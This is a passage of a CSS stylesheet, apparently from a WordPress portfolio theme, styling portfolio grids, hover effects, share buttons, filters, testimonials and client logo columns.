	 	position: relative;
	 	bottom:0;
	 	width:100%;
	 	text-align: center;
	 	z-index: 99;
	 	left:0;
	 	display: block;
	 	margin-top:20px;
	 }
	.boxtitle-hover {
	  	margin-bottom:0;
	  }
	.boxtitle-hover a:hover {
		color:#000;
	  }
	.boxtitle-worktype {
		font-size:9px;
		font-weight: 800;
		line-height: 14px;
		color:#fff;
		letter-spacing: 3px;
		text-transform: uppercase;
		display: block;
		margin-top:12px;
	}
	.album-item-count {
	    color: rgba(255, 255, 255, 0.6);
	    display: block;
	    font-size: 12px;
	    font-weight: 300;
	    letter-spacing: 2px;
	    margin-top: 15px;
	    text-transform: uppercase;
	}
	.gridblock-grid-element .boxtitle-hover a {
		color: #fff;
		font-size: 16px;
		line-height: 15px;
		font-weight: 500;
		letter-spacing: 1px;
		text-decoration: none;
	  }

	.gridblock-links-wrap {
		position: absolute;
		text-align: center;
		bottom: 35%;
		width: 100%;
		z-index: 100;
	}
	.gridblock-links-wrap.box-title-true {
		bottom: 25%;
	}
	.gridblock-background-hover:hover .gridblock-links-wrap {
		bottom: 40%;
	}
	.post-type-archive-mtheme_photostory .gridblock-background-hover:hover .gridblock-links-wrap {
		bottom: 30%;
	}
	.gridblock-background-hover:hover .gridblock-links-wrap.box-title-true {
		bottom: 30%;
	}
	.thumbnails-shortcode .boxtitle-active .gridblock-links-wrap {
		bottom: 25%;
	}
	.thumbnails-shortcode .boxtitle-active .gridblock-background-hover:hover .gridblock-links-wrap {
		bottom: 30%;
	}
	.owl-wrapper .gridblock-background-hover:hover .gridblock-links-wrap {
		bottom: 30%;
	}


/*Slideshow with thumbnails*/
.owl-slide-image {
	max-width: 100%;
}
.gridblock-slideshow-element {
    text-align: center;
}
.owl-slideshow-element .owl-buttons {
	opacity: 0;
		-webkit-transition: opacity 0.5s;
		-moz-transition: opacity 0.5s;
		transition: opacity 0.5s;
}
.owl-slideshow-element .slideshow-lightbox {
	line-height: 0;
	display: block;
	border:1px solid transparent;
}
.owl-slideshow-element:hover .owl-buttons {
	opacity: 1;
}
.gridblock-thumbnail-element .owl-thumbnail {
    max-width: 100%;
}
.gridblock-thumbnail-element {
	background-color:#eee;
	line-height: 0;
	margin-right: 5px;
	padding: 1px;
		-webkit-transition: opacity 0.2s;
		-moz-transition: opacity 0.2s;
		transition: opacity 0.2s;
}
.gridblock-thumbnail-element:hover,
.synced .gridblock-thumbnail-element {
	cursor: pointer;
	background-color:#24bee8;
	opacity: 1;
}
.synced .gridblock-thumbnail-element {
	opacity: 1;
}
.gridblock-thumbnail-element {
	opacity: 0.7;
}

.slideshow-owl-title {
    background: rgba(255, 255, 255, 0.8);
    bottom: 0;
    color: #000;
    font-size: 13px;
    letter-spacing: 1px;
    padding: 20px 0;
    position: absolute;
    width: 100%;
}

/*
	************************
	************************
	Gridblock Hover effects
	************************
	************************
*/

	.gridblock-grid-element:hover {
		cursor: pointer;
	}
	.gridblock-grid-element:hover .gridblock-background-hover {
		opacity: 1;
	}
	.gridblock-grid-element:hover .displayed-image {
		transform: scale(1.02,1.02);
-ms-transform: scale(1.02,1.02);
-webkit-transform: scale(1.02,1.02);

		filter: blur(1px);
		-webkit-filter: blur(1px);
		-moz-filter: blur(1px); 
		-o-filter: blur(1px); 
		-ms-filter: blur(1px);

		-webkit-transition: filter 1.5s,transform 0.5s;
		-moz-transition: filter 1.5s,transform 0.5s;
		transition: filter 1.5s,transform 0.5s;
	}
	.gridblock-grid-element .displayed-image {

		transform: scale(1,1);
-ms-transform: scale(1,1);
-webkit-transform: scale(1,1);

		-webkit-transition: transform 0.5s;
		-moz-transition: transform 0.5s;
		transition: transform 0.5s;
	}

	.gridblock-links-wrap {
		-webkit-transition: bottom 0.4s ease-in-out;
		-moz-transition: bottom 0.4s ease-in-out;
		-o-transition: bottom 0.4s ease-in-out;
		transition: bottom 0.4s ease-in-out;
	}
	.gridblock-background-hover {
		-webkit-transition: background-color 0.2s, opacity 0.5s;
		-moz-transition: background-color 0.2s, opacity 0.5s;
		transition: background-color 0.2s, opacity 0.5s;
	}
	.column-gridblock-icon {
		-webkit-transition: opacity 0.5s;
		-moz-transition: opacity 0.5s;
		transition: opacity 0.5s;
	}
	.gridblock-background-hover {
	    position: absolute;
	    z-index: 10;
		width:100%;
		height:100%;
		bottom: 0;
		opacity: 0;
		background: rgba(0,0,0,0.5);
	}

	.column-gridblock-icon {
		display: inline-block;
		opacity: 1;
		height: 50px;
		width: 50px;
		color:#fff;
		font-weight: 400;
		line-height: 55px;
		text-align: center;
		font-size: 12px;
		
		margin: 0 5px;
	}
	.column-gridblock-icon i {
		font-size: 18px;
		color:#000;
		position: relative;
		z-index: 100;
	}
	.column-gridblock-icon:hover:after {
		background: rgba(255,255,255,0.9);
		-webkit-transition: background-color 0.15s;
		-moz-transition: background-color 0.15s;
		transition: background-color 0.15s;
		z-index: 0;
	}
	.column-gridblock-icon:after {
		position: absolute;
		top:2px;
		right:0;
		width: 100%;
		height:100%;
		display: block;
		content: " ";
		background: transparent;
		background: rgba(255,255,255,0.6);
		border-radius: 45px;
		-webkit-transition: background-color 0.15s;
		-moz-transition: background-color 0.15s;
		transition: background-color 0.15s;
	}
	.column-gridblock-icon:hover i {
	}

	.gridblock-grid-element .displayed-image {
	}
	.column-gridblock-icon:hover {
		position: relative;
	}
	.column-gridblock-icon {
		position: relative;
	}
	.gridblock-grid-element:hover .gridblock-background-hover {
		bottom: 0;
	}

ul.gridblock-list a.filter-thumbnail-loader {
	background: url(images/horizontal_preloader.gif) no-repeat 50% 50%;
	padding: 	1px;
	border:		1px solid #f3f3f3;
	}

ul.gridblock-list li .gridblock-image-link{
	display: block;
	height:215px;
	text-decoration:none;
}
ul.gridblock-list .work-details { margin: 15px 20px 0 20px; }

ul.gridblock-list h4 a {
	font-size:		14px;
	font-weight:	bold;
	margin:			10px 0 5px 0;
	text-decoration:none;
	}

ul.gridblock-list h4 a:hover {
	color:	#111;
}

.gridblock-listbox ul.gridblock-four .gridblock-element {
	width:100%;
}
.gridblock-listbox .listbox-image {
}
.gridblock-listbox .listbox-content {
	
}

ul.gridblock-listbox {
	list-style: none;
}
ul.gridblock-listbox li {
	margin-bottom: 10px;
}
ul.gridblock-listbox li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
ul.gridblock-listbox .summary-info {
	border:none;
	padding:0;
	margin:10px 10px;
	background: none;
}
ul.gridblock-listbox .summary-comment a {
	color:#aaa;
}
ul.gridblock-listbox .work-details {
	margin: 0 20px;
}
ul.gridblock-listbox .work-details h4{
	margin-bottom: 10px;
	font-size:14px;
}
ul.gridblock-listbox .work-details h4 a{
	font-weight: 400;
}
ul.gridblock-listbox .work-details h4 a:hover {
	color:#000;
}
ul.gridblock-listbox .work-description {
	font-size: 13px;
	line-height: 18px;
}
ul.gridblock-listbox .gridblock-image-link {
	width:180px;
	float:left;
	margin-right:20px;
}
ul.gridblock-listbox .gridblock-listbox-row {
	margin-bottom: 20px;
}
ul.gridblock-listbox .gridblock-listbox-row .grid-blank-status i {
	color:#B1B1B1;
}

.share-spacing {
	margin-top:40px;
}

ul.portfolio-share {
    color: #000;
    display: block;
    list-style: none;
    margin: 40px 0 0 40px;
    padding: 0;
    text-transform: uppercase;
    text-align: center;
}
.woocommerce-page ul.portfolio-share {
	margin-left: 0;
}
.portfolio-single-wrap .portfolio-share {
	margin-top:40px;
}
.portfolio-share li {
	display:inline-block;
}
.entry-content .portfolio-share li {
	margin:0;
	}
.portfolio-share li.sharethis {
	font-size:11px;
	font-weight: 400;
	background:none;
	margin-right:10px;
	width:auto;

}
.portfolio-share li a {
	display: block;
	font-size:13px;
	margin:0;
	margin: 0 1px 0 0;
	text-align: center;
}
.portfolio-share li i {
	-webkit-transition: background-color 0.1s;
	-moz-transition: background-color 0.1s;
	transition: background-color 0.1s;
	color: #fff;
	width:40px;
	height: 40px;
	line-height: 40px;
	font-size:14px;
}
.portfolio-share .share-indicate {
	font-weight: 400;
	color:#fff;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	padding-left: 15px;
	position: relative;
	left:10px;
	opacity: 0;
	-webkit-transition: opacity 0.2s,left 0.2s;
	-moz-transition: opacity 0.2s,left 0.2s;
	-o-transition: opacity 0.2s,left 0.2s;
	transition: opacity 0.2s,left 0.2s;
}
.portfolio-share:hover .share-indicate {
	opacity: 1;
	left:0;
}
.portfolio-share li:hover i {
	color:#fff;
	background-color: #eee;
}
.portfolio-share .share-this-fa-facebook:hover i {
	background:#3B5998;
}
.portfolio-share .share-this-fa-twitter:hover i {
	background:#55ACEE;
}
.portfolio-share .share-this-fa-google-plus:hover i {
	background:#E14107;
}
.portfolio-share .share-this-fa-pinterest:hover i {
	background:#D73532;
}
.portfolio-share .share-this-fa-linkedin:hover i {
	background:#0274B3;
}
.portfolio-share .share-this-fa-reddit:hover i {
	background:#2586ED;
}
.portfolio-share .share-this-fa-tumblr:hover i {
	background:#34465D;
}
.portfolio-share .share-this-fa-external-link:hover i {
	background:#D6AC22;
}
.portfolio-share .share-this-fa-envelope:hover i {
	background:#3EADAF;
}

/* ******************************
15.4 Portfolio Grids
******************************* */

	.blogpost_readmore {
		font-size:12px;
	}
	.entry-content .blogpost_readmore a {
		text-decoration: none;
		color:#A9A9A9;
	}
	.entry-content .blogpost_readmore a:hover {
		color:#fff;
	}

	.gridblock-related-columns {
		margin: 0 60px;
	    border-top: 1px solid #eee;
	    padding-top: 20px;
		}
	.gridblock-columns-wrap { 
	    margin: 0;
	    width: 100%;
	}
	.gridblock-columns-wrap ul li {
	}
	.gridblock-related-wrap { 
		border-top: 1px solid #eee;
		margin: 30px 0 60px;
		padding: 60px 0 0 0;
	}
	.gridblockfilter-columns-wrap {
		margin: 30px 0 0;
	}

	a.gridblock-image-link {
		line-height: 0;
	}
	.gridblock-one .gridblock-protected,
	.gridblock-two .gridblock-protected,
	.gridblock-three .gridblock-protected,
	.gridblock-four .gridblock-protected,
	.post-nothumbnail {
		background-position: 50% 50%;
		background-repeat: no-repeat;
	}

	ul.gridblock-four,
	ul.gridblock-three,
	ul.gridblock-two,
	ul.gridblock-one { 
		width: 100%;
		margin: 0;
		padding: 0;
		list-style: none;
	}

		a.gridblock-columns {
			background-position: 50% 50%;
			background-repeat: no-repeat;
		}
		.gridblock-protected a.gridblock-columns {
		}
		.gridblock-protected {
			position: relative;
		}
		.gridblock-protected img {
			width: 100%;
			max-width: 100%;
		}
		a.gridblock-columns img {
			max-width: 100%;
		}

	.gridblock-protected i {
	    color: #fff;
	    color: rgba(255,255,255,0.5);
	    font-size: 30px;
	    left: 50%;
	    margin-left: -15px;
	    margin-top: -15px;
	    position: absolute;
	    top: 50%;
	}

	.gridblock-four .work-details,
	.gridblock-three .work-details,
	.gridblock-two .work-details,
	.gridblock-one .work-details  {
		margin: 0 0 30px 0;
		border-top: 0;
		padding: 15px 30px 30px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.3);		
	}
	.gridblock-element:hover .work-details {
	}

	.gridblock-four h4,
	.gridblock-three h4,
	.gridblock-two h4,
	.gridblock-one h4,
	.gridblock-list h4 {
		margin:0;
		}

	.gridblock-four h4 a,
	.gridblock-three h4 a,
	.gridblock-two h4 a,
	.gridblock-one h4 a,
	.gridblock-list h4 a {
		}

	.gridblock-four h4 a:hover,
	.gridblock-three h4 a:hover,
	.gridblock-two h4 a:hover,
	.gridblock-one h4 a:hover,
	.gridblock-list h4 a:hover {
		}

	.gridblock-four .work-description,
	.gridblock-three .work-description,
	.gridblock-two .work-description,
	.gridblock-one .work-description {
		display: block;
		font-size: 12px;
		line-height: 18px;
		padding-top: 5px;
	}

	/* ******************************
	gridblock Borders ( if needed )
	******************************* */	
	ul.gridblock-four li .displayed-image,
	ul.gridblock-three li .displayed-image,
	ul.gridblock-two li .displayed-image,
	ul.gridblock-one li .displayed-image,
	a.gridblock-ajax img,
	a.gridblock-filter-column img,
	.pictureframe-image {
	}

	ul.gridblock-four li .displayed-image:hover,
	ul.gridblock-three li .displayed-image:hover,
	ul.gridblock-two li .displayed-image:hover,
	ul.gridblock-one li .displayed-image:hover,
	a.gridblock-ajax img:hover,
	a.gridblock-filter-column img:hover,
	.pictureframe-image:hover {
	}
	.displayed-image {
		position: relative;
	}

/* ******************************
gridblock Single
******************************* */

.project-link {
	margin-top:30px;
	
}
.entry-content .project-link a {
	background:#000;
	color: #FFFFFF;
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	padding: 5px 15px 4px;
	text-transform: uppercase;
}
.project-details-link {
	margin-top: 20px;
}
h2.project-heading {
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
}
h2.event-heading {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 0;
}
.project-details-link h4 a{
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	transition: color 0.2s;
	-moz-transition: color 0.2s;
	-webkit-transition: color 0.2s;
	-o-transition: color 0.2s;
}
.project-details-link h4 a:hover {
	color:#fff;
}
.project-details-link h4 {
	display: inline-block;
	margin-left:10px;
}
.project-details-link i {
	border-radius: 30px;
	font-size: 14px;
	height: 40px;
	line-height: 35px;
	text-align: center;
	width: 20px;
}
.project-details h4 {
	margin-bottom:10px;
}
.project-skills-column {
	margin-top: 20px;
}
.project-skills-column ul {
	margin-bottom: 10px;
}
.project-skills ul li {
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: 14px;
	margin-bottom: 0;
	margin-right: 10px;
	font-style: italic;
}
.project-info h4 {
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 3px;
	margin-bottom: 3px;
	text-transform: uppercase;
	position: relative;
}
.project-info span {
    font-size: 12px;
    display: block;
}
.portfolio-details-wrap a {
	text-decoration: none;
}
.portfolio-details-inner {
	margin-top:30px;
}
.project-info ul {
    font-size: 11px;
}
.project-info ul li {
	display: inline-block;
	margin-right: 10px;
}
.project-info span,
.project-info ul {
	color: #ffffcd;
}
.project-info h4 {
	color: #fff;
}
.project-info h4 {
}
.project-details-link i {
	color: #24bee8;
	}
.project-details-link h4 a {
	color:#000;
}
.client-link:hover span {
	color: #fff;
}

/* ******************************
17.1 Goto Top
******************************* */

.gototop-wrap { 
    border-top: 1px solid #F9F9F9;
    margin: 30px auto 0;
    padding: 10px 0;
    width: 1020px;
	}

.gototop { 
	width:30px; 
	height:30px;
	display:block;
	margin: 20px auto 20px;
	text-indent:-99999px;
	background-color: #b7b7b7;
	background-image:url(images/icons/top_arrow.png);
	background-repeat:no-repeat;
	-webkit-border-radius: 20px;
	border-radius: 20px;
	cursor:pointer;
	transition: background-color 0.4s;
	-moz-transition: background-color 0.4s;
	-webkit-transition: background-color 0.4s;
	-o-transition: background-color 0.4s;
	}
	
.gototop:hover { 
	background-color:#111;
	}
	
/* Start Style the Sidebar Menu */
.sidebar-widget .widget_nav_menu ul li {
	float:none;
}
.sidebar-widget .widget_nav_menu .sub-menu {
	padding-left: 5px;
}
.sidebar-widget .widget_nav_menu ul {
  list-style-type:none;
  margin: 0;
  padding: 0;
}
.sidebar-widget .widget_nav_menu ul a {
  display: block;
  text-decoration: none;
}
.sidebar-widget .widget_nav_menu ul li a {
  font-weight: bold;
  margin-top:10px;
}
.sidebar-widget .widget_nav_menu ul li li a {
  font-weight: 400;
  margin-top:0;
}

/* End Style the Sidebar Menu */

.tagcloud a,
#footer .tagcloud a { 
	display: inline-block;
	color: #000;
	letter-spacing:0.5px;
    margin: 4px 2px 0 0;
    padding: 1px 15px 1px 0;
    background: none;
	}

.wp-tag-cloud {
	list-style: none;
	}
	
.wp-tag-cloud li {
	margin-bottom:5px;
}
.wp-tag-cloud li,.wp-tag-cloud a {
	float:left;
	height:24px;
	line-height:24px;
	position:relative;
	font-size:9px;
	font-weight:bold;
	text-transform:uppercase;
	}

.wp-tag-cloud a {
   	margin-left: 10px;
    margin-right: 7px;
	padding:0 10px 0 12px;
	background:#898989;
	color:#fff;
	text-decoration:none;
	letter-spacing:1px;
	}

.wp-tag-cloud a:hover {
	background:#EB5E5F;
}

ul.portfolio-metainfo li a {
	color: #ABABAB;
}

.portfolio-related-wrap ul.portfolio-four h4 a:hover,
.portfolio-related-wrap ul.portfolio-three h4 a:hover,
.portfolio-related-wrap ul.portfolio-two h4 a:hover,
.portfolio-related-wrap ul.portfolio-one h4 a:hover {
	color:	#fff;
}

.last-bigsaywrap a:hover,
.entry-post-title h2 a:hover,
.sidebar a:hover,
ul.portfolio-metainfo li a:hover,
.ajax-gridblock-data h1 a:hover {
	color:	#000;
}
.tagcloud a:hover {
	color: #fff;
}
.portfolio-taxonomies-browse {
	margin-top: 20px;
    padding-bottom: 20px;
}

/* Isotope
*********************************/

/**** Isotope filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
}

.isotope {
}

.isotope .isotope-item {
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
}

.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/**** Portfolio Filters ****/

.gridblock-filter-wrap h2 {
	color: #000000;
	font-size: 27px;
	font-weight: 400;
	margin-bottom: 15px;
}
.page-sidebar-block h3 {
	color:#474747;
	font-size: 18px;
	font-weight: 400;
	letter-spacing: 0;
	margin-bottom: 18px;
	text-transform: uppercase;
}

.gridblock-filter-select-wrap {
	margin: 0 0 40px;
	padding: 0 10px 0;
	position: relative;
}

#gridblock-filter-select {
	display:none;
}
#gridblock-filter-select i {
	float:right;
	position: relative;
	right:20px;
	top:2px;
}
.gridblock-filter-select-text {
	color: #000000;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
}
#gridblock-filter-select:hover {
	border-color: #000;
	color:#000;
}
#gridblock-filters,
#gridblock-filter-select {
	width: 100%;
}

#gridblock-filters {
    text-align: center;
    margin: 0 0 50px 0;
    padding: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
#gridblock-filters li {
	display: inline-block;
	font-size: 15px;
	font-weight: 400;
	margin: -1px 0 0;
}

#gridblock-filters li a {
	text-decoration: none;
	color: #fff;
	display: block;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 15px 25px 15px;
	border-top:1px solid transparent;
	transition: border-color 0.2s;
	-moz-transition: border-color 0.2s;
	-webkit-transition: border-color 0.2s;
	-o-transition: border-color 0.2s;
}
	#gridblock-filters li a {
	}


#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover {
	border-color:#D22328;
	color:#000;
}
#gridblock-filters:hover li a {
}
#gridblock-filters a:hover,
#gridblock-filters li a:hover,
#gridblock-filters li a:hover span {
	color: #fff;
	border-color:#ddd;
}

.filter-icon {
	padding-left:20px;
	font-size:18px;
	font-weight:700;
	margin-bottom:10px;
	margin-top:20px;
	}

#gridblock-filters li span {
	color: #D3D3D3;
	float: right;
	font-weight: 400;
	font-size: 11px;
}

	.gridblock-protected {
		background: rgba(184, 184, 184, 0.1);
	}
	.textbright .gridblock-protected {
		opacity:0.4;
	}
	.textbright .gridblock-grid-element .grid-blank-status i {
	}
	.gridblock-element .ajax-image-block {
		width:306px;
		height:306px;
		display:block;
		background-image: url(images/preloaders/circle-spinner.png);
		background-position: 50% 50%;
		background-repeat: no-repeat;
		}

	.ajax-image-selector {
		display:none;
	}
	.gridblock-displayed .ajax-image-selector { 
		position:absolute;
		top:0;left:0;
		width:100%;
		height:100%; 
		display:block;
		z-index:100;
		background-color:#000;
		background-color: rgba(0,0,0,0.5);
		}
		
	.gridblock-image-link {
		cursor:pointer;
	}
	
	.ajax-image-hover {
	    position: absolute;
	    z-index: 99;
		opacity:0;
		width:261px;
		height:261px;
		top:10px;
		display:none;
	}
	.gridblock-filterable .ajax-image-hover {
		z-index:0;
	}
	.slideshow-image-hover {
		opacity:0;
	}
	.gridblock-grid-element .gridblock-slideshow-icon {
		margin-top:5px;
	}
	.ajax-image-wrap {
		position:absolute;
		top:40px;
		left:30px;
	}
	.ajax-image-title {
		color: #fff;
	    display: inline-block;
	    font-size: 14px;
	    font-weight: bold;
	    letter-spacing:0.5px;
	    line-height:26px;
	    display:block;
	    padding-right:50px;
	}
	.ajax-small-desc {
		color: #C6C6C6;
	    display: inline-block;
	    font-size: 10px;
	    letter-spacing:0.5px;
	    line-height:15px;
	    padding-right:60px;
	    display:block;
	    margin-top:10px;
	}

#gridblock-container {
	width: 100%;
	z-index: 0;
	overflow: hidden;
}
#gridblock-container ol,
#gridblock-container ul,
#gridblock-container dl,
#gridblock-container-masonary ol,
#gridblock-container-masonary ul,
#gridblock-container-masonary dl {
	margin: 0;
	padding:0;
}
#gridblock-container .gridblock-image-link,
#gridblock-container-masonary .gridblock-image-link {
	line-height: 0;
	border:0;
}
#gridblock-container .gridblock-image-link:hover,
#gridblock-container-masonary .gridblock-image-link:hover {
	border:0;
}
.gridblock-cell-bottom-space {
	padding-bottom: 2.0%;
}

/*
Metro
*/
.gridblock-metro-wrap {
	width: 100%;
	overflow: hidden;
}
.gridblock-metro .gridblock-element {
	width: 33.333%;
	float:left;
	-moz-box-sizing: border-box;
 -webkit-box-sizing: border-box;
  		 box-sizing: border-box;
}
.gridblock-metro .gridblock-element img {
	line-height: 0;
}
.gridblock-metro .gridblock-cell-following-cell {
    width: 16.66666666%;
}
.gridblock-metro .gridblock-links-wrap {
	bottom: 43%;
}
.gridblock-grid-element .displayed-image {
	width: 100.5%;
	max-width: 100.5%;
}

.gridblock-element {
	position: relative;
	z-index: 1;
}
.gridblock-four .gridblock-element {
	float:left;
	width: 23%;
	margin: 0 1%;
}
.gridblock-three .gridblock-element {
	float:left;
	width: 31%;
	margin: 0 1%;
}
.gridblock-two .gridblock-element {
	float:left;
	width: 48%;
	margin: 0 1%;
}
.gridblock-one .gridblock-element {
	float:left;
	width: 100%;
	margin: 0;
}
.thumbnail-gutter-nospace.gridblock-four .gridblock-element {
	width: 25%;
}
.thumbnail-gutter-nospace.gridblock-three .gridblock-element {
	width: 33%;
}
.thumbnail-gutter-nospace.gridblock-two .gridblock-element {
	width: 50%;
}

.portfolio-gutter-nospace.gridblock-four .gridblock-element {
	width: 25%;
	margin:0;
}
.portfolio-gutter-nospace.gridblock-three .gridblock-element {
	width: 33%;
	margin:0;
}
.portfolio-gutter-nospace.gridblock-two .gridblock-element {
	width: 50%;
	margin:0;
}
.thumnails-gutter-active .work-details {
	padding-left:20px;
}

.gridblock-ajax {
	cursor:pointer;
}
.gridblock-info {
	padding: 10px 25px;
	display: block;
	position: relative;
}
.gridblock-element .ajax-desc {
	color: #919191;
	display: block;
	font-size: 12px;
	letter-spacing: 0.5px;
	line-height: 17px;
	margin-top: 5px;
}

#gridblock-container.gridblock-masonary.portfolio-gutter-nospace .gridblock-element {
	margin:0;
}

.gridblock-grid-element:hover h4 a,
.gridblock-element:hover h3,
.gridblock-element:hover h3 a {

}
.gridblock-element:hover .ajax-desc {
	color:#aaa;
}

.gridblock-element h3 {
	color: #5C5C5C;
}
.gridblock-displayed:hover h3  {
	color: #fff;
}
.gridblock-displayed .ajax-image-hover {
	border:none;
}
.gridblock-element,
.gridblock-grid-element {
}
.gridblock-element:hover,
.gridblock-grid-element:hover,
.gridblock-displayed:hover  {
}
.gridblock-displayed .gridblock-info {
	cursor: default;
}

/* Portfolio navigation */
/************************/

.portfolio-nav-wrap {
	bottom: 60px;
	position: absolute;
	right: 50px;
	text-align: right;
	width: 200px;
	z-index: 9;
}
.menu-is-vertical .portfolio-nav-wrap {
	bottom: 10px;
}
.title-container-no-display .portfolio-nav-wrap {
	bottom: auto;
	top: 100px;
}
.portfolio-nav {
	position: absolute;
	width: 100%;
}
.portfolio-nav-item a {
	padding: 10px 15px 15px;
}
.portfolio-nav-item a {
	border-radius: 3px;
	display: inline-block;
	line-height: 0;
	padding: 15px 20px 20px;
	text-align: center;
		-webkit-transition: color 0.5s;
	-moz-transition: color 0.5s;
	transition: color 0.5s;
}
.portfolio-nav-item i {
	color:#fff;
	font-size: 16px;
		-webkit-transition: color 0.2s;
	-moz-transition: color 0.2s;
	transition: color 0.2s;
}
.portfolio-nav-item a:hover{
}

.recent-portfolio-single {
	padding: 30px 0;
}
.recent-portfolio-single .item-title {
	font-weight: 400;
	margin-bottom: 20px;
}
.portfolio-single-fullwidth {
	margin-top:40px;
}
.portfolio-single-wrap {
	margin-top: 40px;
}
.recent-single-carousel-wrap {
	margin-top:15px;
}

/* Testimonial Slides
*********************************/

.testimonials-roll {
	width:100%;
	text-align: center;
}
#flex-testimonails .slides {
	display: block; clear: both; 
}
#flex-testimonails .flex-control-nav {
	position: static;
}
#flex-testimonails .flex-control-nav {
	float:none;
	display:inline-block;
}
.testimonials-wrap .flexslider-container-page {
	background:none;
}
.testimonials-wrap .flexslider-container-page .flex-direction-nav li a {
	width: 20px;
	height: 20px;
	display: block;
	border:none;
	position: absolute;
	z-index:5;
	cursor: pointer;
	text-indent: -9999px;
	opacity:1;
	border-radius: 30px;
	}
#flex-testimonails .flex-direction-nav {
	width: 200px;
	margin: 0 auto;
	position: relative;
	top: auto;
	bottom:100px;
}
#flex-testimonails .flex-direction-nav li a:hover {
	background-color: #f7f7f7;
}
#flex-testimonails .flex-direction-nav li a.flex-next {
	background-position: -20px 0;
	right: 0;
	top: 0;
	margin-right:0;
	}
#flex-testimonails  .flex-direction-nav li a.flex-prev {
	top: 0;
	left: 0;
}
#flex-testimonails  .flex-direction-nav li a.flex-prev,
#flex-testimonails .flex-direction-nav li a.flex-next {
	top:0;
	bottom: auto;
}
.client-details {
	letter-spacing: 0;
}
.client-name,
.client-company {
	display: inline-block;
	font-size: 9px;
	font-weight: 600;
	letter-spacing: 7px;
	line-height: 18px;
	text-transform: uppercase;
}
.client-name {
}
.client-company {
	margin-top: 5px;
	margin-left: 10px;
	font-weight: 400;
	display: block;
}
.client-company a {
	font-weight: 400;
}
.client-image {
	width:150px;
	position: relative;
	top:0;
    border-radius: 100px;
}
.client-info {
	display: block;
	padding-top: 8px;
	text-align: center;
	font-size:14px;
	font-weight:400;
	margin-bottom: 30px;
}
.client-say {
	color: #fff;
	display: block;
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	letter-spacing: 2px;
	line-height: 40px;
	margin: 0 0 10px;
	padding: 0;
	position: relative;
}
.text-is-dark .client-say {
	color:#000;
}
.testimonials-wrap .flexslider-container-page .slides li {

}
.testimonial-say {
	width:100%;
	float:none;
	text-align:center;
	position: relative;
}
.testimonial-inner {
	padding:0
}
.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.prev,
.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.next {
	top:10px;
}
.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.flex-prev {
	right:28px;
}
.testimonials-wrap {
	position: relative;
}
.testimonials-wrap .slides {
	margin-bottom:0;
}
.testimonials-wrap .flex-direction-nav {
	right: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 140px;
}
.testimonials-wrap ul,
.testimonials-wrap ul li {
	margin:0;
	padding: 0;
}
.testimonials-wrap  #flex-testimonails .flex-control-nav {
    display: none;
}

/* ******************************
Client Shortcode
******************************* */

.client-column-0 {
	margin:0 auto;
	text-align: center;
}

.client-column-0 .client-item {
	display:inline-block;
}

.client-column-1 .client-item {
	float:left;
	width:100%;
}
.client-column-2 .client-item {
	float:left;
	width:50%;
}
.client-column-3 .client-item {
	float:left;
	width:33.33333333333333%;
}
.client-column-4 .client-item {
	float:left;
	width:25%;
}
.client-column-5 .client-item {
	float:left;
	width:20%;
}
.client-column-6 .client-item {
	float:left;
	width:16.66666666666667%;
}
.client-column-7 .client-item {
	float:left;
	width:14.28571428571429%;
}
.client-column-8 .client-item {
	float:left;
	width:12.5%;
}

.client-column-9 .client-item {
	float:left;
	width:11.1111111111%;
}
.client-column-10 .client-item {
	float:left;
	width:10%;
}
.client-item img {
	opacity:0.8;
}
.client-item img:hover {
	opacity:1;
}

.page-border-top {
	display:block;
	position:fixed;
	left:0;
	top:0;
	height:80px;
	width:100%;
	z-index: 9;
}
.page-border-left {
	display:block;
	position:fixed;
	left:0;
	top:0;
	height:100%;
	width:60px;
	z-index: 9;
}
.page-border-right {
	display:block;
	position:fixed;
	right:0;
	top:0;
	height:100%;
	width:60px;
	z-index: 9;
}
.page-border-bottom {
	display:block;
	position:fixed;
	left:0;
	bottom:0;
	height:60px;
	width:100%;
	z-index: 9;
}

.page-border-top,
.page-border-bottom,
.page-border-left,
.page-border-right {
	background:#000;
}
.entry-media {
    max-width: 650px;
